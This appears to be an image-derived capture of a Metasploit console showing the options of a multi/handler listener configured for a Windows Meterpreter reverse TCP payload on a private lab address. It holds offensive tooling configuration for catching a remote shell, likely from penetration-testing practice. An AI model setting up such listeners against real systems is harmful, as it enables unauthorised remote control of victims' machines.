 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.5.132    yes       The listen address (an interface may be specified)
LPORT     1111             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target